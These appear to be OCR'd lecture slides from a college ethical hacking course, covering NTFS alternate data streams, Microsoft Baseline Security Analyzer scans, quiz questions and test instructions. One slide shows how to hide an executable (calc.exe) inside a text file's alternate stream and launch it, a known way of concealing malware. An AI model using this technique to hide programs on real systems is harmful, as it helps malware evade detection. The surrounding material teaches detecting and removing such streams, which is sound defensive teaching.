



#### streams.exe

| 🖾 Command Prompt                                                                                                    | - 🗆 × |
|----------------------------------------------------------------------------------------------------|-------|
| C:\Documents and Settings\cis76 student>streams.exe                                                                                                    | -     |
| streams v1.60 - Reveal NTFS alternate streams.<br>Copyright (C) 2005-2016 Mark Russinovich<br>Sysinternals - www.sysinternals.com                                                            |       |
| usage: streams.exe [-s] [-d] <file directory="" or=""><br/>-s Recurse subdirectories<br/>-d Delete streams<br/>-nobanner<br/>Do not display the startup banner and copyright message.</file> |       |
| C:\Documents and Settings\cis76 student>_                                                                                                    | -     |

*The streams command has two options, -s to recurse subdirectories and -d to delete streams.* 



#### streams.exe -s c:\

| 🔤 Command Prompt 🔤                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| C:\Documents and Settings\cis76 student>streams.exe -s c:\                                                                              | • |
| streams v1.60 — Reveal NTFS alternate streams.<br>Copyright (C) 2005-2016 Mark Russinovich<br>Sysinternals — www.sysinternals.com       |   |
| Error opening c:\pagefile.sys:<br>The process cannot access the file because it is being used by another process.                       |   |
| c:\Documents and Settings\cis76_student\tim.txt:                                                                                        |   |
| :secret-service-name.txt:\$DHIH 45<br>c:\Documents and Settings\cis76 student\Desktop\ADS Spy\ADSSpy.exe:<br>:Zone.Identifier:\$DATA 26 |   |
| c:\Documents and Settings\cis76 student\Desktop\Streams\Eula.txt:                                                                       |   |
| c:\Documents and Settings\cis76 student\Desktop\Streams\streams.exe:<br>:Zone.Identifier:\$DATA 26                                      |   |
| c:\Documents and Settings\cis76 student\Desktop\Streams\streams64.exe:<br>zone_Identifier:\$DATA 26                                     |   |
| c:\Documents and Settings\cis76 student\My Documents\Firefox Setup 43.0.1.exe:<br>:Zone.Identifier:\$DATA 26                            |   |
| c:\Documents and Settings\cis76 student\My Documents\Downloads\Wireshark-win64-2<br>.0.5.exe:                                           |   |
| :Zone.Identifier:\$DATA 26<br>c:\RECYCLER\S-1-5-21-1246628124-48506347-572454927-1003\Dc1.exe:<br>:Zone.Identifier:\$DATA 26            |   |
| c:\System Volume Information\_restore{8D9BD9C6-5382-47D1-8E7F-052F06C2E3BB}\RP3\                                                        |   |
| Zone.Identifier:\$DATA 26                                                                                                    |   |
| c:\WINDOWS\system32\streams.exe.exe:<br>:Zone.Identifier:\$DATA 26                                                                      |   |
| C:\Documents and Settings\cis76 student>                                                                                                | • |

*Finding all alternate streams from the command line using streams.exe with the -s recursive option.* 



#### dir

C:\Documents and Settings\cis76 student>dir Volume in drive C has no label. Volume Serial Number is 1C6F-0AAD

Directory of C:\Documents and Settings\cis76 student

| 10/30/2016 | 02:59 PM | <dir></dir> | -                  |
|------------|----------|-------------|--------------------|
| 10/30/2016 | 02:59 PM | <dir></dir> |                    |
| 10/30/2016 | 02:54 PM | <dir></dir> | Desktop            |
| 07/31/2016 | 03:34 PM | <dir></dir> | Favorites          |
| 08/15/2016 | 04:05 AM | <dir></dir> | My Documents       |
| 07/31/2016 | 07:55 AM | <dir></dir> | Start Menu         |
| 10/30/2016 | 03:22 PM |             | 296 tim.txt        |
|            | 1 File(s | )           | 296 bytes          |
|            | 6 Dir(s) | 6.491.      | 897.856 bytes free |
|            |          |             | ·····              |

C:\Documents and Settings\cis76 student>

#### type tim.txt

C:\Documents and Settings\cis76 student>type tim.txt Timothy Michael "Tim" Kaine (born February 26, 1958) is an American attorney and politician serving as the junior United States Senator from Virginia. A Democra t, Kaine was elected to the Senate in 2012 and is the nominee of his party for V ice President of the United States in the 2016 election. C:\Documents and Settings\cis76 student>

more < tim.txt:secret-service-name</pre>

C:\Documents and Settings\cis76 student>more < tim.txt:secret-service-name.txt Tim Kaine's secret service name is: Daredevil

C:\Documents and Settings\cis76 student>\_


echo "Democrat" > tim.txt:party.txt

C:\Documents and Settings\cis76 student>echo "Democrat" > tim.txt:party.txt

C:\Documents and Settings\cis76 student>

more < tim.txt:party.txt</pre>

C:\Documents and Settings\cis76 student>more < tim.txt:party.txt "Democrat"

C:\Documents and Settings\cis76 student>

more < tim.txt:secret-service-name.txt</pre>

C:\Documents and Settings\cis76 student>more < tim.txt:secret-service-name.txt Tim Kaine's secret service name is: Daredevil

C:\Documents and Settings\cis76 student>\_

Additional streams can be added to the file



### 💐 ADS Spy v1.11 - Written by Merijn

| Alternate Data Streams (ADS) are pieces of info hidden as metadata on files on NTFS drives. They are not visible in Explorer and the size they take up is not reported by Windows. Recent browser hijackers started using ADS to hide their files, and very few anti-malware scanners detect this. Use ADS Spy to find and remove these streams.<br>Note: this app can also display legitimate ADS streams. Don't delete streams if you are not completely sure they are malicious!                                                                                  |
|----------------------------------------------------------------------------------------------------|
| <ul> <li>Quick scan (Windows base folder only)</li> <li>Full scan (all NTFS drives)</li> <li>Scan only this folder:         <ul> <li>Ignore safe system info data streams ('encryptable', 'SummaryInformation', etc)</li> <li>Calculate MD5 checksums of streams' contents</li> <li>Scan the system for alternate data streams</li> <li>Remove selected streams</li> </ul> </li> <li>C:\Documents and Settings\cis76 student\tim.txt : party.txt (13 bytes)</li> <li>C:\Documents and Settings\cis76 student\tim.txt : secret-service-name.txt (45 bytes)</li> </ul> |
| Scan complete, found 2 alternate data streams (ADS's).                                                                                                    |

### Removing the alternate streams

- Cabrillo College
  - C:\>mkdir test
  - C:\>cd test
  - C:\test>notepad mike.txt
  - C:\test>type mike.txt
  - C:\test>type c:\windows\system32\calc.exe > mike.txt:hidden.exe
  - C:\test>start c:\test\mike.txt:hidden.exe

| c:\Documents and Settings\cis76 student\tim.txt:hidder                                                                                                    | 1.exe                                       |                                           |                                    |                              |                        | _                            |                  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|-------------------------------------------|------------------------------------|------------------------------|------------------------|------------------------------|------------------|
| C:\>mkdir test                                                                                                    |                                             |                                           |                                    |                              |                        |                              |                  |
| C:\>cd test                                                                                                    |                                             |                                           |                                    |                              |                        |                              |                  |
| C:\test>notepad mike.txt                                                                                                    |                                             |                                           |                                    |                              |                        |                              |                  |
| C:\test>type mike.txt<br>Michael Richard "Mike" Pence (born June 7, 195<br>urrent Governor of Indiana. A Republican, Penc<br>States House of Representatives in 2000 and is<br>President of the United States in the 2016 el<br>C:\test><br>C:\test><br>C:\test><br>C:\test>type c:\windows\system32\calc.exe > mi<br>C:\test>start c:\test\mike.txt:hidden.exe | 9) is<br>e was<br>the m<br>ection<br>ke.txt | an Am<br>first<br>iomined<br>:<br>::hiddo | erica<br>elect<br>e of ]<br>en.exe | n pol<br>ted t<br>his p<br>e | itic:<br>o the<br>arty | ian and<br>e Unite<br>for V: | d c<br>ed<br>ice |
| C:\test>                                                                                                    | 🖥 Calo                                      | ulator                                    |                                    |                              |                        |                              |                  |
|                                                                                                    | Edit Vi                                     | ew Help                                   | L.                                 |                              |                        |                              |                  |
|                                                                                                    |                                             |                                           |                                    |                              |                        | 0.                           | -                |
|                                                                                                    |                                             | Backs                                     | pace                               | CE                           |                        | С                            | -                |
|                                                                                                    | мс                                          | 7                                         | 8                                  | 9                            | 1                      | sqrt                         |                  |
|                                                                                                    |                                             |                                           | $\square$                          | $\square$                    |                        |                              |                  |
|                                                                                                    | MR                                          | 4                                         | 5                                  | 6                            | ×                      | ~                            |                  |
|                                                                                                    | MR                                          | 4                                         | 5                                  | 6                            | *                      | ) 2<br>) 1/x                 |                  |

Hiding a program file (calc.exe) in a text file (mike.txt) and running it.



C:\Documents and Settings\cis76 student>more < tim.txt:secret-service-name.txt The system cannot find the file specified.

C:\Documents and Settings\cis76 student>more < tim.txt:party.txt The system cannot find the file specified.

C:\Documents and Settings\cis76 student>type tim.txt Timothy Michael "Tim" Kaine (born February 26, 1958) is an American attorney and politician serving as the junior United States Senator from Virginia. A Democra t, Kaine was elected to the Senate in 2012 and is the nominee of his party for V ice President of the United States in the 2016 election. C:\Documents and Settings\cis76 student>

The two alternate streams have been deleted but the original file remains.





### Microsoft Baseline Security Analyzer

### MBSA



### Microsoft Baseline Security Analyzer





### Microsoft Baseline Security Analyzer

| 🔐 Microsoft Base                                                               | line Security A                                                                                                    | nalyzer 2.3                                                                                                    |                                                                                                    |                          |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| <b>GO 6</b> i                                                                  | <sup>Aicrosoft</sup><br>Baseline                                                                                     | Security Analyz                                                                                                    | zer                                                                                                    | Microsoft                |
| Computer<br>IP address<br>Security re<br>Scan date:<br>Scanned w<br>Catalog sy | Details for<br>ity assessment<br>nplete Scan (C<br>name:<br>::<br>eport name:<br>ith MBSA version<br>nchronization d | WORKGROUP - EF<br>ould not complete one of<br>WORKGROUP\EH-W<br>10.76.5.201<br>WORKGROUP - EH-V<br>11/1/2016 11:11 AM<br>on: 2.3.2211.0<br>ate: | H-WINXP-05 (2016-11-01 1:<br>r more requested checks.)<br>INXP-05<br>WINXP-05 (11-1-2016 11-11 AM)<br>1 | 1:11:03)                 |
| <u>S</u> ort Order:<br><b>Security U</b>                                       | Score (worst firs                                                                                                    | t) 🗸                                                                                                    |                                                                                                    |                          |
| Score                                                                          | Issue                                                                                                    | Result                                                                                                    |                                                                                                    |                          |
| 1                                                                              | Security<br>Updates                                                                                                  | Computer has an older version version is and minmum require<br>How to correct this                                                              | n of the client and security database demands and version is .                                          | a newer version. Current |
| 凝 Print this report                                                            |                                                                                                    | Copy to clipboard                                                                                                    | Previous security report                                                                                | Next security report 🛃   |
|                                                                                |                                                                                                    |                                                                                                    |                                                                                                    | ОК                       |
| 背 start 🔰                                                                      | 🚺 Untitled - Not                                                                                                    | epad 📄 MBSA                                                                                                    | 🔒 Microsoft Baseline Se                                                                                 | 😯 🚾 🗞 🦁 11:11 AM         |



### Microsoft Baseline Security Analyzer

| 🛃 Microsof         | ít Base          | line Security A                  | nalyzer 2.3                                             | 3                                                                                   |                                       |                                                             |                                                                  |              | <      |
|--------------------|------------------|----------------------------------|---------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------------|-------------------------------------------------------------|------------------------------------------------------------------|--------------|--------|
| 00                 |                  | <sup>Aicrosoft</sup><br>Baseline | Securit                                                 | ty Analyzer                                                                         |                                       |                                                             |                                                                  | Microsoft    | 101-00 |
| Wir<br>Ad          | ndows<br>ministr | Scan Results<br>ative Vulnerabil | Ho<br><b>lities</b>                                     | ow to correct this                                                                  |                                       |                                                             |                                                                  |              | ^      |
|                    | Score            | Issue                            | Result                                                  |                                                                                     |                                       |                                                             |                                                                  |              |        |
|                    | 8                | Automatic<br>Updates             | The Automa<br>Service Pack<br>Automatic U<br>What was s | atic Updates feature has<br>k to obtain the latest ver<br>Ipdates.<br>canned How to | not been<br>sion of thi<br>correct th | configured on this compu<br>s feature and then use t<br>nis | ter. Please upgrade to the late<br>he Control Panel to configure | est          | III    |
|                    | 0                | Incomplete<br>Updates            | No incomple<br>What was s                               | ete software update insta<br>canned                                                 | allations w                           | ere found.                                                  |                                                                  |              |        |
|                    | 0                | Windows<br>Firewall              | Windows Fir<br>What was s                               | rewall is disabled and has<br>canned Result details                                 | exception<br>How to                   | ns configured.<br>o correct this                            |                                                                  |              |        |
|                    | 0                | Local Account<br>Password Test   | No user acc<br>What was s                               | ounts have simple passw<br>canned Result details                                    | ords.                                 |                                                             |                                                                  |              |        |
|                    | 0                | File System                      | All hard driv<br>What was s                             | es (1) are using the NTF:<br>canned Result details                                  | 5 file syste                          | em.                                                         |                                                                  |              |        |
|                    | 0                | Guest Account                    | The Guest a<br>What was s                               | account is disabled on this<br>canned                                               | s compute                             | r.                                                          |                                                                  |              |        |
|                    | 0                | Restrict<br>Anonymous            | Computer is<br>What was s                               | properly restricting anor<br>canned                                                 | nymous ac                             | cess.                                                       |                                                                  | e            | ~      |
| 🍓 <u>P</u> rint th | is report        |                                  | Copy to                                                 | o clipboard                                                                         | ←                                     | Previous security repor                                     | t Next security rep                                              | ort 🏓        |        |
|                    |                  |                                  |                                                         |                                                                                     |                                       |                                                             |                                                                  | ОК           |        |
| 🛃 start            |                  | 🚺 Untitled - Not                 | epad                                                    | 🛅 MBSA                                                                              | 1                                     | 🔒 Microsoft Baseline S                                      | ie                                                               | 🔇 😲 11:13 AM |        |

## Assignment





### Lab 8

## Wrap up



### Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.

Quiz questions for next class:

- For CVE-2010-0018, was the Access Vector metric rated as "Local", "Adjacent Network" or "Network"?
- Use dir /r to view the C:\shares\Neruda directory on EH-WS2008-Std. What are the contents of the secret stream associated with artichoke.txt?
- Using CVE Details to view the products "Google Chrome", "Microsoft Edge" and "Apple Safari" which had the most vulnerabilities in 2015?



## Test 2







Notes to instructor

- [] Remove real test password on Canvas
- [] Publish test
- [] Add custom accommodations



Test #2

### HONOR CODE:

This test is open book, open notes, and open computer. HOWEVER, you must work alone. You may not discuss the test questions or answers with others during the test. You may not ask or receive assistance from anyone other than the instructor when doing this test. Likewise you may not give any assistance to anyone taking the test.

### **INSTRUCTIONS:**

This test must be completed in one sitting. The submittal will be made automatically when the time is up. If you submit early by accident you will not be able to re-enter and continue. If that happens don't panic! Just email the instructor any remaining answers before the time is up.





# Backup



|                                                                                        | 9.0                                              |  |
|----------------------------------------------------------------------------------------|--------------------------------------------------|--|
| Base Score                                                                             | (Critical)                                       |  |
| Attack Vector (AV)       Network (N)     Adjacent (A)       Local (L)     Physical (P) | Scope (S) Unchanged (U) Changed (C)              |  |
| Attack Complexity (AC)                                                                 | Confidentiality (C)<br>None (N) Low (L) High (H) |  |
| Privileges Required (PR)           None (N)         Low (L)                            | Integrity (I)           None (N)         Low (L) |  |
| User Interaction (UI)<br>None (N) Required (R)                                         | Availability (A)<br>None (N) Low (L) High (H)    |  |

